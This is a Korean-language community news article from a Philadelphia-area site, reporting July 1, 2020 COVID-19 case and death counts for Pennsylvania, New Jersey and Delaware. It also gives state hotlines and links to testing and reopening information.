		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2Fcorona-7-1-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7%EC%9B%94+1%EC%9D%BC%2C+%EC%BD%94%EB%A1%9C%EB%82%98+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+PA%2C+NJ%2C+DE+%EB%AA%A8%EB%91%90+%EC%A0%84%EB%82%A0%EB%B3%B4%EB%8B%A4+%EC%A4%84%EC%97%88%EB%8B%A4..&url=https%3A%2F%2Fphilain.com%2Fcorona-7-1-20%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/corona-7-1-20/&amp;media=&description=7%EC%9B%94+1%EC%9D%BC%2C+%EC%BD%94%EB%A1%9C%EB%82%98+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+PA%2C+NJ%2C+DE+%EB%AA%A8%EB%91%90+%EC%A0%84%EB%82%A0%EB%B3%B4%EB%8B%A4+%EC%A4%84%EC%97%88%EB%8B%A4.." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7%EC%9B%94+1%EC%9D%BC%2C+%EC%BD%94%EB%A1%9C%EB%82%98+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+PA%2C+NJ%2C+DE+%EB%AA%A8%EB%91%90+%EC%A0%84%EB%82%A0%EB%B3%B4%EB%8B%A4+%EC%A4%84%EC%97%88%EB%8B%A4.. %0A%0A https://philain.com/corona-7-1-20/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>▲<em>그래프 설명: &#8216;하루 신규 확진자&#8217;가  어제 673명으로 약간 감소했던 <span style="color: #0000ff;">펜실베니아주</span>는 오늘도 약간 감소하여 636명이 신규로 발생했다. 한때 하루 4,300명이 넘게 발생하면서 펜실베니아 보다 평균 2배 이상의 &#8216;하루 신규 확진자&#8217;가 발생하던 <span style="color: #ff6600;">뉴저지주</span>는 어제 395명으로 다시 늘었다가 오늘은 다시 줄어 261명이 신규로 발생하면서 펜실베니아주와 격차를 더 벌렸다. </em></p>
<h5><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황</a>에 따르면 7월 1일 오후 7시 기준 전 세계적으로 코로나 바이러스 확진자가 1천 6십만 명을 넘어섰고  사망자도 51만 4천 명을 넘어섰으며, 미국도 확진자가 하루사이에 5만명이 증가하여 267만 명을 넘어섰고 사망자도 12만 8천 명에 육박했다.</h5>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">(존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기)</a></p>
<h5>이런 가운데 펜실베니아 주의 &#8216;하루 신규 확진자&#8217; 수는 오늘 다시 약간 감소하였으나 &#8216;하루 신규 사망자&#8217; 수는 어제 30명에서 오늘  39명으로 다시 늘어났다.</h5>
<h5><span style="color: #000000;">뉴저지 주도 </span>&#8216;하루 신규 확진자&#8217; 수가 오늘 다시 감소하였으며, &#8216;하루 신규 사망자&#8217; 수도 어제와 동일하게 43명의 사망자가 신규로 발생했다.</h5>
<h5>최근 갑자기 &#8216;하루 신규 확진자&#8217;가 많이 발생하고 있는 델라웨어 주는 그저께 하루 150명까지 치솟았으나 어제에 이어 오늘은 많이 줄어 36명이 신규로 발생하는데 그쳤고,  &#8216;하루 신규 사망자&#8217; 수는 어제 2명이 발생하고 오늘은 사망자가 발생하지 않았다.</h5>
<h5>따라서 지속적인 관심과 주의가 필요하며, 특히 공공 장소에서의 사회적 거리 두기 및 마스크 착용, 손 자주 씻기, 실내 많은 인원 모임 피하기 등 코로나 바이러스 확산 방지 노력에 계속 적극적으로 동참해야 할 것으로 보인다.</h5>
<h5>다음은 7월 1일 오후 7시 기준 PA, NJ, DE 주의 확진자 및 사망자 증가 추세이다.</h5>
<ul>
<li>
<h5>펜실베니아 주: 636명 신규 발생으로 확진자 총 91,864명 (사망자 6,741명 포함)</h5>
</li>
<li>
<h5>뉴저지 주: 261명 신규 발생으로 확진자 총 171,928명 (사망자 13,224명 포함)</h5>
</li>
<li>
<h5>델라웨어 주: 36명 신규 발생으로 확진자 총 11,510명 (사망자 509명 포함)</h5>
</li>
</ul>
<p>→ <a href="https://www.worldometers.info/coronavirus/usa/pennsylvania/" target="_blank" rel="noopener noreferrer">PA 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p>→ <a href="https://www.nj.gov/health/cd/topics/covid2019_dashboard.shtml" target="_blank" rel="noopener noreferrer">NJ 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p>→ <a href="https://coronavirus.delaware.gov/">DE 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p><span lang="EN-US">→ </span><a href="https://overseas.mofa.go.kr/us-newyork-ko/brd/m_4237/view.do?seq=1346404&amp;srchFr=&amp;amp;srchTo=&amp;amp;srchWord=&amp;amp;srchTp=&amp;amp;multi_itm_seq=0&amp;amp;itm_seq_1=0&amp;amp;itm_seq_2=0&amp;amp;company_cd=&amp;amp;company_nm=&amp;page=1" target="_blank" rel="noopener noreferrer">주뉴욕총영사관의 코로나-<span lang="EN-US">19 </span>관련 공지사항 보기 (업데이트 숫자가 다소 적으므로 참고만)</a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-14159 size-full" src="https://philain.com/wp-content/uploads/2020/07/코로나-확진자-수-그래프_7-1-20a.jpg" alt="" width="951" height="466" /></p>
<p>▲ <em>그래프 설명: 최근 &#8216;하루 신규 확진자&#8217; 수가 줄다가 늘다가 반복하면서 전체 누적 숫자도 위의 그래프에서 보여주는 것처럼 완만하지만 계속해서 늘어나고 있다. </em></p>
<p>&nbsp;</p>
<h5>한편, 펜실베니아는 아래 지도에 보여주는 것과 같이, 6월 26일부터 67개 카운티 중 66개 카운티가 제한이 제일 낮은 &#8216;녹색단계&#8217;로 완화되었으며, &#8216;녹색 단계&#8217;에서의 안전 지침 내용은 아래 <a href="https://philain.com/corona-6-19-20b" target="_blank" rel="noopener noreferrer">&#8216;관련 기사 보기&#8217;</a> 클릭하면 자세히 볼 수 있다.</h5>
<p><a href="https://philain.com/corona-6-19-20b">(관련 기사 보기)</a></p>
<p><img decoding="async" class="alignnone wp-image-14076 size-full" src="https://philain.com/wp-content/uploads/2020/06/PA-Reopen-Map_6-26-20.png" alt="" width="927" height="548" srcset="https://philain.com/wp-content/uploads/2020/06/PA-Reopen-Map_6-26-20.png 927w, https://philain.com/wp-content/uploads/2020/06/PA-Reopen-Map_6-26-20-300x177.png 300w, https://philain.com/wp-content/uploads/2020/06/PA-Reopen-Map_6-26-20-768x454.png 768w, https://philain.com/wp-content/uploads/2020/06/PA-Reopen-Map_6-26-20-150x89.png 150w, https://philain.com/wp-content/uploads/2020/06/PA-Reopen-Map_6-26-20-696x411.png 696w" sizes="(max-width: 927px) 100vw, 927px" /></p>
<p><em>사진설명: 6월 26일부터 조건부 &#8216;녹색 단계&#8217;로 진입한 필라델피아와 <span class="">6월 26일 이후에도 유일하게 &#8216;황색 단계&#8217;로 남아 있는 레바논 카운티.</span></em></p>
<p>&nbsp;</p>
<h3><strong>PA, NJ, DE </strong><strong>각</strong> <strong>주별</strong> <strong>핫</strong> <strong>라</strong><strong>인</strong></h3>
<h4>펜실베니아 주:</h4>
<ul>
<li>877-PA-HEALTH (877-724-3258) (24/7)</li>
</ul>
<ol>
<li>    필라델피아: 800-722-7112</li>
<li>    몽고메이 카운티: 610-631-3000</li>
<li>    벅스 카운티: 800-383-0371</li>
</ol>
<p><a href="https://www.google.com/maps/d/viewer?mid=12TXo29F_IKhyIdyp6KvYk4odRX78sMms&amp;ll=40.953911105572196%2C-77.67263635&amp;z=8" target="_blank" rel="noopener noreferrer">→  펜실베니아 주 내의 각 검사소 상세한 위치 지도로  보기</a></p>
<p>&nbsp;</p>
<h4>뉴저지 주:</h4>
<ul>
<li>전화1: 2-1-1</li>
<li>전화2: 800-962-1253 (24/7)</li>
</ul>
<h4></h4>
<h4>델라웨어 주:</h4>
<ul>
<li>전화: 866-408-1899 (M-F 8:30-8, Sat-Sun 10-4)</li>
<li>이메일: <a href="mailto:DPHcall@delaware.gov">DPHcall@delaware.gov</a></li>
</ul>
<p><strong> </strong></p>
<p>[관련기사 보기]</p>
<p>→ <a href="https://philain.com/corona-6-30-20b" target="_blank" rel="noopener noreferrer">[속보] 필라델피아, 7월 3일 예정이던 &#8216;녹색 단계&#8217; 진입 8월 1일로 연기!</a></p>
<p>→ <a href="https://philain.com/corona-6-18-20b" target="_blank" rel="noopener noreferrer">필라델피아 7월 3일부터 &#8216;녹색 단계&#8217;로 진입한다!</a></p>
<p>→ <a href="https://philain.com/corona-6-27-20b" target="_blank" rel="noopener noreferrer">필라델피아, 공공 장소에서 마스크 착용 강제 명령 내렸다!</a></p>
<p><a href="https://philain.com/corona-6-19-20b" target="_blank" rel="noopener noreferrer">→ [속보] 펜실베니아 67개 카운티 중 66개, 6월 26일부터 &#8216;녹색 단계&#8217;로 진입한다!</a></p>
<p><a href="https://philain.com/pa-reopen-plan-5-27-20">→ 펜실베니아, 3 단계 경제 재개 계획 업데이트 했다!</a></p>
<p><a href="https://philain.com/corona-3-21-20a" rel="noopener noreferrer">→ 필라델피아 시에도 정부 운영 코로나 바이러스 검사소 개장!</a></p>
<p><a href="https://philain.com/corona-3-20-20a" rel="noopener noreferrer">→ 몽고메리 카운티, 코로나 바이러스 검사소 3월 21일부터 개장!</a></p>
<p><a href="https://philain.com/corona-3-13-20-2">→ 코로나 바이러스 증상 및 예방 수칙 보기</a></p>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">→ 코로나 바이러스 전 세계 실시간 현황 보기 (Johns Hopkins 대학 운영) &#8211; 일반 컴퓨터에서 클릭하시면 국가별 상세한 현황을 실시간으로 볼 수 있다.</a></p>
<p><a href="https://findahealthcenter.hrsa.gov/" target="_blank" rel="noopener noreferrer">→ 미국에서 코로나 바이러스 검사 할 수 있는 클리닉 찾기 &#8211; ZIP Code를 입력하시면 가까운 클리닉 주소가 바로 나오며, 감염 가능성 있는 사람에 대해 모든 검사비용은 무료. </a></p>
<p>&nbsp;</p>
<h5>[필라인 편집부]</h5>
<h5>뉴스 제보: info@philain.com</h5>
<p>Copyright ⓒ 필라인<a href="https://philain.com"> www.philain.com</a> 무단전재 및 재배포 금지</p>
<p><a href="https://philain.com">→ 필라인닷컴 홈페이지 바로 가기</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/yunoh/">Philain</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Philain"><meta itemprop="url" content="https://philain.com/author/yunoh/"></span><meta itemprop="datePublished" content="2020-07-01T22:25:40-04:00"><meta itemprop="dateModified" content="2020-07-01T22:44:41-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/corona-7-1-20/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="7월 1일, 코로나 &#039;하루 신규 확진자&#039; PA, NJ, DE 모두 전날보다 줄었다.."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14158,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "825";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/neutron/"  rel="bookmark" class="td-image-wrap " title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" ><img class="entry-thumb" src="[data-uri]" alt="" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/NEUTRO-회원제-글로벌-온라인-쇼핑몰-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/neutron/"  rel="bookmark" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!">뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" class="td-image-wrap " title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_필라평통-해외미주지역회의-참석과-8.15-통일독트린-지지결의안-발표1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;">민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" class="td-image-wrap " title="재미한국학교협의회 제22대 집행부 출범!" ><img class="entry-thumb" src="[data-uri]" alt="" title="재미한국학교협의회 제22대 집행부 출범!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_재미한국학교협의회-제22대-집행부-출범1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" title="재미한국학교협의회 제22대 집행부 출범!">재미한국학교협의회 제22대 집행부 출범!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>418,073</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, 